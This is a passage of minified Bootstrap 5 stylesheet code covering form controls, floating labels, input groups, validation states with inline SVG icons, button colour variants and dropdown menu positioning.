(prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-success-text)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-success);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-success)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-success);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-success)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-success-text)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-success-text)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-danger-text)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-danger);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-danger)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-danger);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-danger)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-danger-text)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-danger-text)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:none;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:0.5rem}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:0.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:0.375rem;--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(0.375rem - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) 